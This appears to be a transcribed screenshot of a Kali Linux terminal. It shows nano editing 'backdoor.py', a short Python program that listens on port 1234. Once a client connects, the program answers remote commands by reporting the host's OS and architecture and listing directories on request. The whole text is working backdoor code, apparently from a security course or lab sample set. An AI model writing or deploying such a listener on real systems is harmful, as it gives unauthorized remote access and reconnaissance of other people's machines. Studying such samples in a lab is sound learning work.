 kali@kali: ~/Desktop/Python_Samples
File Actions Edit View Help
GNU nano 6.0 backdoor.py *
import socket, platform, os
SRV_ADDR = ""
SRV_PORT = 1234
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((SRV_ADDR, SRV_PORT))
s.listen(1)
connection, address = s.accept()
print ("client connected: ", address)
while 1:
    try:
        data = connection.recv(1024)
    except:continue
    if(data.decode('utf-8') == '1'):
        tosend = platform.platform() + " " + platform.machine()
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '2'):
        data = connection.recv(1024)
        try:
            filelist = os.listdir(data.decode('utf-8'))
            tosend = ""
            for x in filelist:
                tosend += "," + x
        except:
            tosend = "Wrong path"
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '0'):
        connection.close()
        connection, address = s.accept()